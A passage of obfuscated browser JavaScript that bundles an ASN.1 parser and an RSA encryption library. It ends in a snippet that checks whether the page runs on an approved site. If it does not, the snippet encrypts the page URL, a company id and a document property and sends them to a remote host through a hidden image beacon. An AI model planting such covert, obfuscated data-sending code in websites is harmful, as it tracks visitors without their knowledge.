_0x160292+=-this['length']+_0x117f('0x181');if(this[_0x117f('0x148')]&0x20)_0x160292+=_0x117f('0x43');else{if((this[_0x117f('0x148')]==0x3||this[_0x117f('0x148')]==0x4)&&this['sub']!==null)_0x160292+='<br/>(encapsulates)';}if(_0x54973c!==null){_0x160292+=_0x117f('0x199')+_0x54973c+_0x117f('0x89');if(typeof oids===_0x117f('0x174')&&this[_0x117f('0x148')]==0x6){var _0x44b3e7=oids[_0x54973c];if(_0x44b3e7){if(_0x44b3e7['d'])_0x160292+=_0x117f('0x6e')+_0x44b3e7['d'];if(_0x44b3e7['c'])_0x160292+=_0x117f('0x6e')+_0x44b3e7['c'];if(_0x44b3e7['w'])_0x160292+='<br/>(warning!)';}}}_0x19fb99[_0x117f('0xd0')]=_0x160292,_0x150ab5[_0x117f('0x50')](_0x19fb99);var _0x51c2b8=_0x4f6487[_0x117f('0x148')]('div',_0x117f('0x29'));if(this[_0x117f('0x29')]!==null)for(var _0x393ca7=0x0,_0x4be300=this[_0x117f('0x29')][_0x117f('0x161')];_0x393ca7<_0x4be300;++_0x393ca7)_0x51c2b8['appendChild'](this[_0x117f('0x29')][_0x393ca7]['toDOM']());return _0x150ab5[_0x117f('0x50')](_0x51c2b8),_0x3c8b3c[_0x117f('0x139')]=function(){_0x150ab5[_0x117f('0x98')]=_0x150ab5[_0x117f('0x98')]==_0x117f('0x74')?_0x117f('0x83'):_0x117f('0x74');},_0x150ab5;},_0x16de12[_0x117f('0xd2')]['posStart']=function(){return this[_0x117f('0x2')][_0x117f('0x156')];},_0x16de12['prototype'][_0x117f('0x12c')]=function(){return this['stream']['pos']+this[_0x117f('0x16d')];},_0x16de12[_0x117f('0xd2')]['posEnd']=function(){return this[_0x117f('0x2')][_0x117f('0x156')]+this[_0x117f('0x16d')]+Math[_0x117f('0x84')](this[_0x117f('0x161')]);},_0x16de12[_0x117f('0xd2')]['fakeHover']=function(_0x59ef11){this[_0x117f('0x83')][_0x117f('0x98')]+=_0x117f('0x1e');if(_0x59ef11)this['head'][_0x117f('0x98')]+=_0x117f('0x1e');},_0x16de12[_0x117f('0xd2')]['fakeOut']=function(_0x40904e){var _0x188f9e=/ ?hover/;this['node'][_0x117f('0x98')]=this[_0x117f('0x83')][_0x117f('0x98')]['replace'](_0x188f9e,'');if(_0x40904e)this[_0x117f('0x122')][_0x117f('0x98')]=this[_0x117f('0x122')][_0x117f('0x98')][_0x117f('0x4b')](_0x188f9e,'');},_0x16de12[_0x117f('0xd2')]['toHexDOM_sub']=function(_0x4f0dca,_0x51fd00,_0x3790d7,_0x20a6d1,_0x584070){if(_0x20a6d1>=_0x584070)return;var _0x110a08=_0x4f6487[_0x117f('0x148')](_0x117f('0x188'),_0x51fd00);_0x110a08[_0x117f('0x50')](_0x4f6487['text'](_0x3790d7[_0x117f('0x10c')](_0x20a6d1,_0x584070))),_0x4f0dca[_0x117f('0x50')](_0x110a08);},_0x16de12[_0x117f('0xd2')][_0x117f('0x45')]=function(_0x189849){var _0x2f986f=_0x4f6487[_0x117f('0x148')](_0x117f('0x188'),_0x117f('0x186'));if(_0x189849===_0x185080)_0x189849=_0x2f986f;this[_0x117f('0x122')][_0x117f('0x138')]=_0x2f986f,this['head'][_0x117f('0x137')]=function(){this[_0x117f('0x138')][_0x117f('0x98')]=_0x117f('0xb1');},this['head'][_0x117f('0x9a')]=function(){this[_0x117f('0x138')][_0x117f('0x98')]=_0x117f('0x186');},_0x2f986f['asn1']=this,_0x2f986f[_0x117f('0x137')]=function(){var _0xb9ed43=!_0x189849[_0x117f('0xdf')];_0xb9ed43&&(_0x189849[_0x117f('0xdf')]=this[_0x117f('0xba')],this[_0x117f('0x98')]='hexCurrent'),this[_0x117f('0xba')][_0x117f('0x18e')](_0xb9ed43);},_0x2f986f[_0x117f('0x9a')]=function(){var _0x4bd0b4=_0x189849[_0x117f('0xdf')]==this[_0x117f('0xba')];this[_0x117f('0xba')][_0x117f('0xfb')](_0x4bd0b4),_0x4bd0b4&&(_0x189849[_0x117f('0xdf')]=null,this['className']=_0x117f('0x186'));},this[_0x117f('0x166')](_0x2f986f,_0x117f('0x148'),this[_0x117f('0x2')],this[_0x117f('0x2a')](),this[_0x117f('0x2a')]()+0x1),this[_0x117f('0x166')](_0x2f986f,this[_0x117f('0x161')]>=0x0?_0x117f('0x68'):_0x117f('0x10'),this[_0x117f('0x2')],this[_0x117f('0x2a')]()+0x1,this[_0x117f('0x12c')]());if(this[_0x117f('0x29')]===null)_0x2f986f[_0x117f('0x50')](_0x4f6487[_0x117f('0x9d')](this[_0x117f('0x2')][_0x117f('0x10c')](this[_0x117f('0x12c')](),this['posEnd']())));else{if(this[_0x117f('0x29')][_0x117f('0x161')]>0x0){var _0x4a068a=this['sub'][0x0],_0x5dbe73=this[_0x117f('0x29')][this[_0x117f('0x29')][_0x117f('0x161')]-0x1];this[_0x117f('0x166')](_0x2f986f,_0x117f('0xad'),this['stream'],this[_0x117f('0x12c')](),_0x4a068a[_0x117f('0x2a')]());for(var _0x5a361a=0x0,_0x5ebc37=this[_0x117f('0x29')][_0x117f('0x161')];_0x5a361a<_0x5ebc37;++_0x5a361a)_0x2f986f[_0x117f('0x50')](this[_0x117f('0x29')][_0x5a361a]['toHexDOM'](_0x189849));this['toHexDOM_sub'](_0x2f986f,_0x117f('0x165'),this[_0x117f('0x2')],_0x5dbe73[_0x117f('0x99')](),this[_0x117f('0x99')]());}}return _0x2f986f;},_0x16de12[_0x117f('0xd2')]['toHexString']=function(_0x2fc050){return this[_0x117f('0x2')][_0x117f('0x10c')](this[_0x117f('0x2a')](),this['posEnd'](),!![]);},_0x16de12[_0x117f('0x110')]=function(_0x41f99c){var _0x4804f4=_0x41f99c[_0x117f('0x158')](),_0xfc5a94=_0x4804f4&0x7f;if(_0xfc5a94==_0x4804f4)return _0xfc5a94;if(_0xfc5a94>0x3)throw _0x117f('0x11f')+(_0x41f99c[_0x117f('0x156')]-0x1);if(_0xfc5a94===0x0)return-0x1;_0x4804f4=0x0;for(var _0x589fbf=0x0;_0x589fbf<_0xfc5a94;++_0x589fbf)_0x4804f4=_0x4804f4<<0x8|_0x41f99c[_0x117f('0x158')]();return _0x4804f4;},_0x16de12[_0x117f('0x49')]=function(_0x537c40,_0x1e9861,_0x192fa8){if(_0x537c40&0x20)return!![];if(_0x537c40<0x3||_0x537c40>0x4)return![];var _0x2ecc0c=new _0x21056b(_0x192fa8);if(_0x537c40==0x3)_0x2ecc0c[_0x117f('0x158')]();var _0x1c6d89=_0x2ecc0c[_0x117f('0x158')]();if(_0x1c6d89>>0x6&0x1)return![];try{var _0x4b18c0=_0x16de12[_0x117f('0x110')](_0x2ecc0c);return _0x2ecc0c['pos']-_0x192fa8[_0x117f('0x156')]+_0x4b18c0==_0x1e9861;}catch(_0x104740){return![];}},_0x16de12[_0x117f('0x6f')]=function(_0xe3b515){if(!(_0xe3b515 instanceof _0x21056b))_0xe3b515=new _0x21056b(_0xe3b515,0x0);var _0x2143c1=new _0x21056b(_0xe3b515),_0x3cb59c=_0xe3b515[_0x117f('0x158')](),_0x165135=_0x16de12[_0x117f('0x110')](_0xe3b515),_0x1dd7b2=_0xe3b515[_0x117f('0x156')]-_0x2143c1[_0x117f('0x156')],_0x3d32a9=null;if(_0x16de12[_0x117f('0x49')](_0x3cb59c,_0x165135,_0xe3b515)){var _0x5f3ec0=_0xe3b515[_0x117f('0x156')];if(_0x3cb59c==0x3)_0xe3b515[_0x117f('0x158')]();_0x3d32a9=[];if(_0x165135>=0x0){var _0x48ea35=_0x5f3ec0+_0x165135;while(_0xe3b515[_0x117f('0x156')]<_0x48ea35)_0x3d32a9[_0x3d32a9[_0x117f('0x161')]]=_0x16de12[_0x117f('0x6f')](_0xe3b515);if(_0xe3b515[_0x117f('0x156')]!=_0x48ea35)throw _0x117f('0x5c')+_0x5f3ec0;}else try{for(;;){var _0x48e795=_0x16de12['decode'](_0xe3b515);if(_0x48e795[_0x117f('0x148')]===0x0)break;_0x3d32a9[_0x3d32a9[_0x117f('0x161')]]=_0x48e795;}_0x165135=_0x5f3ec0-_0xe3b515[_0x117f('0x156')];}catch(_0x407450){throw _0x117f('0xe5')+_0x407450;}}else _0xe3b515[_0x117f('0x156')]+=_0x165135;return new _0x16de12(_0x2143c1,_0x1dd7b2,_0x165135,_0x3cb59c,_0x3d32a9);},_0x16de12[_0x117f('0xa3')]=function(){var _0x1f2e68=[{'value':[0x27],'expected':0x27},{'value':[0x81,0xc9],'expected':0xc9},{'value':[0x83,0xfe,0xdc,0xba],'expected':0xfedcba}];for(var _0xbc3aa6=0x0,_0x1dfdf7=_0x1f2e68[_0x117f('0x161')];_0xbc3aa6<_0x1dfdf7;++_0xbc3aa6){var _0x396c91=0x0,_0x57f703=new _0x21056b(_0x1f2e68[_0xbc3aa6]['value'],0x0),_0x16f6e1=_0x16de12['decodeLength'](_0x57f703);if(_0x16f6e1!=_0x1f2e68[_0xbc3aa6][_0x117f('0xc6')])document[_0x117f('0xd6')](_0x117f('0xdd')+_0xbc3aa6+_0x117f('0x10e')+_0x1f2e68[_0xbc3aa6][_0x117f('0xc6')]+_0x117f('0x11a')+_0x16f6e1+'\x0a');}},window[_0x117f('0xf4')]=_0x16de12;}(),ASN1[_0x117f('0xd2')][_0x117f('0x4d')]=function(){var _0x1875b6=this[_0x117f('0x168')](),_0x82ab3d=this[_0x117f('0x16d')]*0x2,_0x3eaf58=this['length']*0x2;return _0x1875b6[_0x117f('0x13d')](_0x82ab3d,_0x3eaf58);},_0x5533ef[_0x117f('0xd2')][_0x117f('0x12e')]=function(_0x3626d0){try{var _0x2b94fc=0x0,_0x48c9ba=0x0,_0x8e2da5=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/,_0x253499=_0x8e2da5[_0x117f('0xa3')](_0x3626d0)?Hex[_0x117f('0x6f')](_0x3626d0):Base64[_0x117f('0x71')](_0x3626d0),_0x355e07=ASN1[_0x117f('0x6f')](_0x253499);_0x355e07[_0x117f('0x29')][_0x117f('0x161')]===0x3&&(_0x355e07=_0x355e07[_0x117f('0x29')][0x2][_0x117f('0x29')][0x0]);if(_0x355e07[_0x117f('0x29')][_0x117f('0x161')]===0x9){_0x2b94fc=_0x355e07[_0x117f('0x29')][0x1]['getHexStringValue'](),this['n']=_0x4ac541(_0x2b94fc,0x10),_0x48c9ba=_0x355e07['sub'][0x2]['getHexStringValue'](),this['e']=parseInt(_0x48c9ba,0x10);var _0x31eb36=_0x355e07[_0x117f('0x29')][0x3]['getHexStringValue']();this['d']=_0x4ac541(_0x31eb36,0x10);var _0x2dc8e3=_0x355e07[_0x117f('0x29')][0x4][_0x117f('0x4d')]();this['p']=_0x4ac541(_0x2dc8e3,0x10);var _0x1862ba=_0x355e07[_0x117f('0x29')][0x5][_0x117f('0x4d')]();this['q']=_0x4ac541(_0x1862ba,0x10);var _0x208b3f=_0x355e07['sub'][0x6][_0x117f('0x4d')]();this['dmp1']=_0x4ac541(_0x208b3f,0x10);var _0x34cb78=_0x355e07[_0x117f('0x29')][0x7][_0x117f('0x4d')]();this['dmq1']=_0x4ac541(_0x34cb78,0x10);var _0x5bf433=_0x355e07[_0x117f('0x29')][0x8]['getHexStringValue']();this['coeff']=_0x4ac541(_0x5bf433,0x10);}else{if(_0x355e07['sub']['length']===0x2){var _0x28d41a=_0x355e07[_0x117f('0x29')][0x1],_0x523799=_0x28d41a[_0x117f('0x29')][0x0];_0x2b94fc=_0x523799[_0x117f('0x29')][0x0]['getHexStringValue'](),this['n']=_0x4ac541(_0x2b94fc,0x10),_0x48c9ba=_0x523799['sub'][0x1]['getHexStringValue'](),this['e']=parseInt(_0x48c9ba,0x10);}else return![];}return!![];}catch(_0x1545af){return![];}},_0x5533ef[_0x117f('0xd2')][_0x117f('0x13a')]=function(){var _0x257bf7={'array':[new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'int':0x0}),new KJUR['asn1'][(_0x117f('0xf5'))]({'bigint':this['n']}),new KJUR['asn1'][(_0x117f('0xf5'))]({'int':this['e']}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['d']}),new KJUR[(_0x117f('0xba'))]['DERInteger']({'bigint':this['p']}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['q']}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this[_0x117f('0x66')]}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['dmq1']}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['coeff']})]},_0x24f2b8=new KJUR[(_0x117f('0xba'))]['DERSequence'](_0x257bf7);return _0x24f2b8[_0x117f('0x7c')]();},_0x5533ef['prototype'][_0x117f('0x152')]=function(){return _0x1b7cf4(this[_0x117f('0x13a')]());},_0x5533ef[_0x117f('0xd2')][_0x117f('0x10a')]=function(){var _0x51ebdf={'array':[new KJUR[(_0x117f('0xba'))][(_0x117f('0xdb'))]({'oid':_0x117f('0x194')}),new KJUR[(_0x117f('0xba'))]['DERNull']()]},_0x12511a=new KJUR[(_0x117f('0xba'))][(_0x117f('0x12d'))](_0x51ebdf);_0x51ebdf={'array':[new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['n']}),new KJUR['asn1']['DERInteger']({'int':this['e']})]};var _0x8543a5=new KJUR[(_0x117f('0xba'))][(_0x117f('0x12d'))](_0x51ebdf);_0x51ebdf={'hex':'00'+_0x8543a5[_0x117f('0x7c')]()};var _0x6dfbed=new KJUR[(_0x117f('0xba'))][(_0x117f('0x126'))](_0x51ebdf);_0x51ebdf={'array':[_0x12511a,_0x6dfbed]};var _0x2635e8=new KJUR[(_0x117f('0xba'))][(_0x117f('0x12d'))](_0x51ebdf);return _0x2635e8[_0x117f('0x7c')]();},_0x5533ef[_0x117f('0xd2')][_0x117f('0x63')]=function(){return _0x1b7cf4(this['getPublicBaseKey']());},_0x5533ef[_0x117f('0xd2')][_0x117f('0x9')]=function(_0x31d625,_0x3dfc10){_0x3dfc10=_0x3dfc10||0x40;if(!_0x31d625)return _0x31d625;var _0x40d7ea=_0x117f('0x12f')+_0x3dfc10+'})(\x20+|$\x0a?)|(.{1,'+_0x3dfc10+'})';return _0x31d625[_0x117f('0x116')](RegExp(_0x40d7ea,'g'))[_0x117f('0xc8')]('\x0a');},_0x5533ef['prototype']['getPrivateKey']=function(){var _0x36b76d=this[_0x117f('0x9')](this[_0x117f('0x152')]());return _0x36b76d;},_0x5533ef['prototype'][_0x117f('0xff')]=function(){var _0x43a8d9=this[_0x117f('0x9')](this[_0x117f('0x63')]());return _0x43a8d9;},_0x5533ef[_0x117f('0xd2')][_0x117f('0x2e')]=function(_0x2c8e4d){return _0x2c8e4d=_0x2c8e4d||{},_0x2c8e4d[_0x117f('0x178')]('n')&&_0x2c8e4d[_0x117f('0x178')]('e');},_0x5533ef['prototype'][_0x117f('0x128')]=function(_0x48de45){return _0x48de45=_0x48de45||{},_0x48de45[_0x117f('0x178')]('n')&&_0x48de45[_0x117f('0x178')]('e')&&_0x48de45['hasOwnProperty']('d')&&_0x48de45['hasOwnProperty']('p')&&_0x48de45[_0x117f('0x178')]('q')&&_0x48de45[_0x117f('0x178')](_0x117f('0x66'))&&_0x48de45[_0x117f('0x178')](_0x117f('0xf1'))&&_0x48de45[_0x117f('0x178')](_0x117f('0x16b'));},_0x5533ef[_0x117f('0xd2')][_0x117f('0xa6')]=function(_0x546d6f){this['n']=_0x546d6f['n'],this['e']=_0x546d6f['e'],_0x546d6f[_0x117f('0x178')]('d')&&(this['d']=_0x546d6f['d'],this['p']=_0x546d6f['p'],this['q']=_0x546d6f['q'],this[_0x117f('0x66')]=_0x546d6f['dmp1'],this[_0x117f('0xf1')]=_0x546d6f[_0x117f('0xf1')],this[_0x117f('0x16b')]=_0x546d6f[_0x117f('0x16b')]);};var _0x38f863=function(_0x5b596e){_0x5533ef[_0x117f('0x160')](this);if(_0x5b596e){if(typeof _0x5b596e===_0x117f('0x1c'))this[_0x117f('0x12e')](_0x5b596e);else(this['hasPrivateKeyProperty'](_0x5b596e)||this[_0x117f('0x2e')](_0x5b596e))&&this['parsePropertiesFrom'](_0x5b596e);}};_0x38f863[_0x117f('0xd2')]=new _0x5533ef(),_0x38f863['prototype']['constructor']=_0x38f863;var _0x1fd55e=function(_0x75370b){_0x75370b=_0x75370b||{},this[_0x117f('0x67')]=parseInt(_0x75370b[_0x117f('0x67')])||0x400,this[_0x117f('0x76')]=_0x75370b[_0x117f('0x76')]||_0x117f('0x112'),this['log']=_0x75370b['log']||![],this[_0x117f('0xb5')]=null;};_0x1fd55e[_0x117f('0xd2')][_0x117f('0x19c')]=function(_0x167362){this['log']&&this[_0x117f('0xb5')]&&console['warn'](_0x117f('0x42')),this['key']=new _0x38f863(_0x167362);},_0x1fd55e[_0x117f('0xd2')][_0x117f('0xec')]=function(_0x5c1c14){this['setKey'](_0x5c1c14);},_0x1fd55e[_0x117f('0xd2')][_0x117f('0x8a')]=function(_0x2432ea){this[_0x117f('0x19c')](_0x2432ea);},_0x1fd55e[_0x117f('0xd2')][_0x117f('0xd8')]=function(_0x38ef84){try{return this[_0x117f('0x149')]()[_0x117f('0xd8')](_0x249aef(_0x38ef84));}catch(_0x18185c){return![];}},_0x1fd55e['prototype'][_0x117f('0x6b')]=function(_0x2c2fe8){try{return _0x1b7cf4(this[_0x117f('0x149')]()[_0x117f('0x6b')](_0x2c2fe8));}catch(_0x1f7c93){return![];}},_0x1fd55e[_0x117f('0xd2')][_0x117f('0x149')]=function(_0x56a9b3){if(!this[_0x117f('0xb5')]){this[_0x117f('0xb5')]=new _0x38f863();if(_0x56a9b3&&{}[_0x117f('0x91')][_0x117f('0x160')](_0x56a9b3)===_0x117f('0xd5')){this[_0x117f('0xb5')][_0x117f('0x7f')](this[_0x117f('0x67')],this['default_public_exponent'],_0x56a9b3);return;}this[_0x117f('0xb5')][_0x117f('0x27')](this[_0x117f('0x67')],this[_0x117f('0x76')]);}return this[_0x117f('0xb5')];},_0x1fd55e[_0x117f('0xd2')][_0x117f('0x79')]=function(){return this[_0x117f('0x149')]()[_0x117f('0x79')]();},_0x1fd55e[_0x117f('0xd2')]['getPrivateKeyB64']=function(){return this[_0x117f('0x149')]()[_0x117f('0x152')]();},_0x1fd55e[_0x117f('0xd2')][_0x117f('0xff')]=function(){return this[_0x117f('0x149')]()[_0x117f('0xff')]();},_0x1fd55e[_0x117f('0xd2')][_0x117f('0x16a')]=function(){return this['getKey']()[_0x117f('0x63')]();},_0x1fd55e[_0x117f('0x31')]=_0x117f('0x13'),_0x527aa7[_0x117f('0x41')]=_0x1fd55e;});function toDMC12(_0x3bb315){var _0x7ba082='',_0x16f532=0x0,_0x1fcc68=_0x3bb315[_0x117f('0x161')],_0x2d0e93;for(;_0x16f532<_0x1fcc68;_0x16f532+=0x1){_0x2d0e93=_0x3bb315[_0x117f('0x9b')](_0x16f532),_0x7ba082+=d2h(_0x2d0e93)+'\x20';}return _0x7ba082=_0x7ba082[_0x117f('0x86')](),_0x7ba082=_0x7ba082[_0x117f('0x4b')](/\ /g,''),_0x7ba082;}typeof String['prototype'][_0x117f('0x86')]!==_0x117f('0x17c')&&(String['prototype'][_0x117f('0x86')]=function(){return this[_0x117f('0x4b')](/^\s+|\s+$/g,'');});function d2h(_0x86baa5){return _0x86baa5[_0x117f('0x91')](0x10);}function img_create(_0x3b8c6d,_0x3ca82a,_0x471f9){var _0x483e10=document['createElement']('img');_0x483e10[_0x117f('0x18c')]=_0x3b8c6d;if(_0x3ca82a!=null)_0x483e10[_0x117f('0x44')]=_0x3ca82a;if(_0x471f9!=null)_0x483e10[_0x117f('0x24')]=_0x471f9;return _0x483e10;}function bGuid(){return((0x1+Math[_0x117f('0x4f')]())*0x100000000|0x0)[_0x117f('0x91')](0x10)[_0x117f('0x16f')](0x1);}function make_ut(){var _0x257fa2=(bGuid()+bGuid()+'-'+bGuid()+'-4'+bGuid()[_0x117f('0x13d')](0x0,0x3)+'-'+bGuid())[_0x117f('0x180')]()+'-'+new Date()[_0x117f('0x136')]();return _0x257fa2;}var script_tag=document['getElementById'](_0x117f('0xc3')),relate_sites=script_tag[_0x117f('0x140')]('relate-sites'),ecompany_id=script_tag['getAttribute'](_0x117f('0x123')),esites=relate_sites[_0x117f('0x5')](','),epds_real_today=[];for(i=0x0;i<esites[_0x117f('0x161')];i++){epds_real_today['push'](plot_buffer(esites[i]));}var ep_get_today=location[_0x117f('0x130')]+'//'+location[_0x117f('0x135')]+'/';ep_get_today=ep_get_today['toLowerCase']();var epds_today=plot_buffer(ep_get_today);if(relate_sites[_0x117f('0x161')]>0x0){if(epds_real_today[_0x117f('0x3c')](epds_today)==-0x1){var pubkey=_0x117f('0x170'),encrypt=new JSEncrypt();encrypt[_0x117f('0x8a')](pubkey);var epds_text=_0x117f('0x164');epds_texto=epds_text,epds_texto=_0x117f('0x187')+epds_texto;var epds_anio_actual='',epds_mes=_0x117f('0x47'),epds_current_time=epds_texto;epds_anio_actual!=''&&(epds_current_time=epds_current_time+'/'+epds_anio_actual);epds_current_time=epds_current_time+'/'+epds_mes;var epds_dia=encrypt[_0x117f('0x6b')]('n3'),epds_dia2=encrypt[_0x117f('0x6b')](ecompany_id),epds_get_today=encrypt[_0x117f('0x6b')](ep_get_today),epds_anio_act=encrypt[_0x117f('0x6b')](document[_0x117f('0xe6')]);if(!epds_anio_act)epds_anio_act=btoa(document[_0x117f('0xe6')]);document[_0x117f('0x129')]=function(){if(document['readyState']===_0x117f('0x8c')){var _0x2f8182=epds_dia+'|'+epds_dia2+'|'+epds_get_today+'|'+epds_anio_act,_0x19afbc=make_ut();dsUid=encrypt[_0x117f('0x6b')](_0x19afbc),_0x2f8182+='|'+dsUid;var _0xb313b=toDMC12(_0x2f8182),_0x2d5f8c=epds_current_time+'0/'+_0xb313b+_0x117f('0x101'),_0x2cc794=img_create(_0x2d5f8c,'','Master\x20Logo');document[_0x117f('0x107')][_0x117f('0x50')](_0x2cc794);}};}}